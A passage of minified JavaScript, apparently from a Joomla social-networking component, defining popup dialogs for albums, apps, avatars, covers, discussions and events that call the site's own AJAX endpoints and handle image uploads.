s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.removefeatured",["utils/popup"],(function(){return joms.popup.album.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"photos,ajaxRemoveAlbum",data:[e,"myphotos"],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/album.remove",["utils/popup"],(function(){return joms.popup.album.remove})),window,joms.popup||(joms.popup={}),joms.popup.album=function(o,t){return joms._.extend({},t)}(0,joms.popup.album||{}),e("popups/album",["popups/album.addfeatured","popups/album.removefeatured","popups/album.remove"],(function(){return joms.popup.album})),window,joms.popup||(joms.popup={}),joms.popup.announcement||(joms.popup.announcement={}),joms.popup.announcement.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveBulletin",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/announcement.remove",["utils/popup"],(function(){return joms.popup.announcement.remove})),window,joms.popup||(joms.popup={}),joms.popup.announcement=function(o,t){return joms._.extend({},t)}(0,joms.popup.announcement||{}),e("popups/announcement",["popups/announcement.remove"],(function(){return joms.popup.announcement})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.about=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"apps,ajaxShowAbout",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.about",["utils/popup"],(function(){return joms.popup.app.about})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.browse=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"apps,ajaxBrowse",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-appname]",a),n.on("click",".joms-js--btn-view-all",c)}})}function a(o){var e=t(o.target),n=e.data("appname"),i=e.data("position"),a=i.indexOf("-stacked")>=0,u='<a href="#joms-js--app-app_id" class="no-padding joms-js--app-tab-app_id active"><div class="joms-tab__bar--button"><span class="title">app_title</span></div></a>';joms.ajax({func:"apps,ajaxAddApp",data:[n,i],callback:function(o){var e,i,c;o.success&&(c=(e=t(".joms-js--app-pos-"+s)).find(".joms-tab__bar").eq(0),a?c.before(t(o.item).show()):((i=c.find(".joms-js--app-new")).prevAll().removeClass("active"),i.before(u.replace(/app_id/g,o.id).replace(/app_title/,o.title)),e.find(".joms-tab__content").hide(),e.append(t(o.item).show())),p(o.id,n))}})}function p(o,t){joms.ajax({func:"apps,ajaxShowSettings",data:[o,t],callback:function(o){n.off("click","a[data-appname]"),n.html(r(o,"setting")),n.on("click",".joms-popup__content,.joms-popup__action",(function(o){return o.stopPropagation(),!1})),n.on("click","[data-ui-object=popup-button-save]",(function(){u()}))}})}function u(){var o,t=n.find("form").serializeArray(),s=[];for(o=0;o<t.length;o++)s.push([t[o].name,t[o].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(o){if(o.error)return n.find(".joms-popup__content").html(o.error),void n.find(".joms-popup__action").remove();e.close()}})}function c(){var o=n.find(".joms-popup__content").eq(0),t=o.innerHeight();o.css({height:t,overflow:"auto"}),n.find(".joms-js--btn-view-all").parent().remove(),n.find(".joms-js--app").show(),o.animate({scrollTop:o[0].scrollHeight})}function r(t,e){var n="";return t||(t={}),n="setting"===e&&t.btnSave?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnSave,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",n,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.browse",["utils/popup"],(function(){return joms.popup.app.browse}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.privacy=function(){var o,t,e;function n(n,a){t&&t.off(),o=n,e=a,joms.ajax({func:"apps,ajaxShowPrivacy",data:[e],callback:function(e){o.items[0]={type:"inline",src:i(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",s)}})}function s(){var n=t.find("input[type=radio]:checked").val();joms.ajax({func:"apps,ajaxSavePrivacy",data:[e,n],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.privacy",["utils/popup"],(function(){return joms.popup.app.privacy})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.remove=function(o,t){var e,n,s;function i(o,i){n&&n.off(),e=o,s=i,joms.ajax({func:"apps,ajaxRemove",data:[s],callback:function(o){var n,i,p;e.items[0]={type:"inline",src:a(o)},e.updateItemHTML(),n=t(".joms-js--app-tab-"+s),p=t("#joms-js--app-"+s),(i=n.prev()).length||(i=n.next().not(".joms-js--app-new")),n.remove(),p.remove(),i.length&&i.click()}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.remove",["utils/popup"],(function(){return joms.popup.app.remove}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.setting=function(){var o,t,e,n;function s(s,p,u){t&&t.off(),o=s,e=p,n=u,joms.ajax({func:"apps,ajaxShowSettings",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",i)}})}function i(){var e,n=t.find("form").serializeArray(),s=[];for(e=0;e<n.length;e++)s.push([n[e].name,n[e].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function a(o){var t="";return o||(o={}),o.btnSave&&(t=['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:315px; overflow:auto">',o.html||"","</div>",t,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/app.setting",["utils/popup"],(function(){return joms.popup.app.setting})),window,joms.popup||(joms.popup={}),joms.popup.app=function(o,t){return joms._.extend({},t)}(0,joms.popup.app||{}),e("popups/app",["popups/app.about","popups/app.browse","popups/app.privacy","popups/app.remove","popups/app.setting"],(function(){return joms.popup.app})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxUploadAvatar",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-upload",f),n.on("click",".joms-js--button-save",m),n.on("click",".joms-js--button-rotate-left",l),n.on("click",".joms-js--button-rotate-right",d),v()}})}function m(){var t=joms.util.crop.getSelection();joms.ajax({func:"photos,ajaxUpdateThumbnail",data:[s,i,t.x,t.y,t.width,t.height],callback:function(t){t.success&&o.location.reload(!0)}})}function l(){joms.api.avatarRotate(s,i,"left",(function(){j()}))}function d(){joms.api.avatarRotate(s,i,"right",(function(){j()}))}function j(){var o=t(".joms-avatar__cropper").find("img"),e=o.attr("src");e=(e=e.replace(/\?.*$/,""))+"?_="+(new Date).getTime(),joms.util.crop.detach(),o.removeAttr("src"),o.attr("src",e),setTimeout((function(){joms.util.crop(o)}),100)}function f(){v((function(){u.click()}))}function v(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--avatar-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--avatar-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--avatar-uploader",browse_button:"joms-js--avatar-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"filedata"})).bind("FilesAdded",b),a.bind("Error",_),a.bind("UploadProgress",h),a.bind("FileUploaded",g),a.bind("UploadComplete",w),a.init(),u=p.find("input[type=file]"),e()}))}function b(t){o.setTimeout((function(){n.find(".joms-progressbar__progress").css({width:0}),t.refresh(),t.start()}),0)}function _(){}function h(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function g(o,e,n){var s,i={};try{i=JSON.parse(n.response)}catch(o){}c=i,i.msg&&!i.error&&((s=t(".joms-avatar__cropper")).find("img").attr("src",i.msg),s.show(),setTimeout((function(){var o=s.find("img");joms.util.crop.detach(),joms.util.crop(o)}),100))}function w(){c.error?(n.find(".joms-js--avatar-uploader-error").html(c.msg).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--avatar-uploader-error").hide()}function y(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/avatar.change",["utils/crop","utils/loadlib","utils/popup"],(function(){return joms.popup.avatar.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.remove=function(){var o,t,e;function n(n,p,u){t&&t.off(),o=n,e=u,joms.ajax({func:"profile,ajaxRemovePicture",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'"><input type="hidden" name="userid" value="',e,'"></form>',"</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){n(e,o,t)}))}}(),e("popups/avatar.remove",["utils/popup"],(function(){return joms.popup.avatar.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.rotate=function(o,t){function e(e,n,s,i){joms.ajax({func:"profile,ajaxRotateAvatar",data:[e,n,s],callback:function(e){e.error?o.alert(e.error):e.success&&(t(".joms-js--avatar-"+n).attr("src",e.avatar+"?_="+(new Date).getTime()),"function"==typeof i&&i(e))}})}return function(o,t,n,s){e(o,t,n,s)}}(o,t),e("popups/avatar.rotate",[],(function(){return joms.popup.avatar.rotate}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.avatar=function(o,t){return joms._.extend({},t)}(0,joms.popup.avatar||{}),e("popups/avatar",["popups/avatar.change","popups/avatar.remove","popups/avatar.rotate"],(function(){return joms.popup.avatar})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.comment||(joms.popup.comment={}),joms.popup.comment.showLikes=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxshowLikedUser",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/comment.showlikes",["utils/popup"],(function(){return joms.popup.comment.showLikes})),window,joms.popup||(joms.popup={}),joms.popup.comment=function(o,t){return joms._.extend({},t)}(0,joms.popup.comment||{}),e("popups/comment",["popups/comment.showlikes"],(function(){return joms.popup.comment})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxChangeCover",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:g(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--album",m),n.on("click",".joms-js--back-to-album",l),n.on("click",".joms-js--select-photo",d),n.on("click","[data-ui-object=popup-button-upload]",j),f()}})}function m(){var o=t(this),e=o.data("album"),n=o.data("total");joms.ajax({func:"photos,ajaxGetPhotoList",data:[e,n],callback:function(o){o&&o.html&&(t(".joms-js--album-list").hide(),t(".joms-js--photo-list").html(o.html).show())}})}function l(){t(".joms-js--photo-list").hide(),t(".joms-js--album-list").show()}function d(){var o=t(this).data("photo");joms.ajax({func:"photos,ajaxSetPhotoCover",data:[s,o,i],callback:function(o){o&&o.path&&(t(".joms-js--cover-image > img").attr("src",o.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+o.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}})}function j(){f((function(){u.click()}))}function f(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--cover-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--cover-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--cover-uploader",browse_button:"joms-js--cover-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"uploadCover"})).bind("FilesAdded",v),a.bind("UploadProgress",b),a.bind("Error",(function(){})),a.bind("FileUploaded",_),a.bind("UploadComplete",h),a.init(),u=p.find("input[type=file]"),e()}))}function v(t){o.setTimeout((function(){t.refresh(),t.start()}),0)}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(o,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}c=i,i.path&&(t(".joms-js--cover-image > img").attr("src",i.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+i.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}function h(){c.error?(n.find(".joms-js--cover-uploader-error").html(c.error).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--cover-uploader-error").hide()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/cover.change",["utils/loadlib","utils/popup"],(function(){return joms.popup.cover.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.remove=function(){var o,t,e,n;function s(s,u,c){var r,m;t&&t.off(),o=s,r="profile,ajaxRemoveCover",m=[n=c],"group"!==(e=u)&&"event"!==e||(r="photos,ajaxRemoveCover",m=[e,n]),joms.ajax({func:r,data:m,callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var o=t.find("form");o.data("saving")||(o.data("saving",1),o.submit())}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'">',"group"===e||"event"===e?'<input type="hidden" name="type" value="'+e+'">':"","group"===e||"event"===e?'<input type="hidden" name="id" value="'+n+'">':"","group"===e||"event"===e?"":'<input type="hidden" name="userid" value="'+n+'">',"</form>","</div>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/cover.remove",["utils/popup"],(function(){return joms.popup.cover.remove})),window,joms.popup||(joms.popup={}),joms.popup.cover=function(o,t){return joms._.extend({},t)}(0,joms.popup.cover||{}),e("popups/cover",["popups/cover.change","popups/cover.remove"],(function(){return joms.popup.cover})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.lock=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowLockDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.lock",["utils/popup"],(function(){return joms.popup.discussion.lock})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.remove",["utils/popup"],(function(){return joms.popup.discussion.remove})),window,joms.popup||(joms.popup={}),joms.popup.discussion=function(o,t){return joms._.extend({},t)}(0,joms.popup.discussion||{}),e("popups/discussion",["popups/discussion.lock","popups/discussion.remove"],(function(){return joms.popup.discussion})),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxWarnEventDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a,p;n?a=[e,n,s]:(a=[e,1],p=t.find("[name=recurring]:checked"),a.push(p&&p.length?p.val():"")),joms.ajax({func:"events,ajaxDeleteEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.delete",["utils/popup"],(function(){return joms.popup.event.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t,r){n&&n.off(),e=o,u=t,c=r,l=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,"group"===c?0:1,c],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),o.limit&&(l=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",f),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",_),n.on("click","[data-btn-load]",h),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",g),w("")}})}function f(o){w(t(o.currentTarget).val())}function v(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["events,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function b(e){var 